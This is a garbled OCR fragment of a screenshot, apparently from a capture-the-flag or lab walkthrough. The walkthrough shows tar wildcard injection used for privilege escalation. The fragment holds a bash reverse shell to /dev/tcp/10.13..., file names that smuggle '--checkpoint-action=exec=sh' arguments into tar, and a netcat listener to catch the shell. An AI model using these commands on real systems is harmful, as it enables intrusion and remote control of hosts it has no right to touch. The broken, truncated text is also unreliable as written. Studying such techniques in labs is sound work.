
echo
"bash -c 'bash -i >& /dev/tcp/10.13.
chmod
echo
""
>
"--checkpoint=1"
echo
""
>
"--checkpoint-action=exec=sh sh
Our
is a pretty standard Bash reverse shell.
shell.sh
We'll set up a netcat listener on our local machine to
catch the shell.
nc
-lvnp
9001
With all our setup complete, all we have to do is run the
script and... get an error.